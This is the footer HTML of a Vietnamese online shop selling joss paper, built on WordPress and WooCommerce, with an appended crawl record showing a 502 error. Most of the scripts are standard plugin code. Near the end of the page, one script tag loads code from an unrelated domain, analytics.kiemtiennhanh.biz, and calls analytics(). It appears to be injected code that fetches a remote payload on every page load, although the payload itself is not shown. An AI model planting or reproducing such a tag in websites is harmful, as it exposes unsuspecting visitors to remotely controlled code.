				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9060","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9060"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"fd5c2ff71b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9060","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769324505 -->

--- FILE ---
content_type: application/javascript
request_url: https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104
body_size: 141
content:
<html><head><title>502 Bad Gateway</title></head><body><center><h1>502 Bad Gateway</h1></center><hr><center>cloudflare</center></body></html>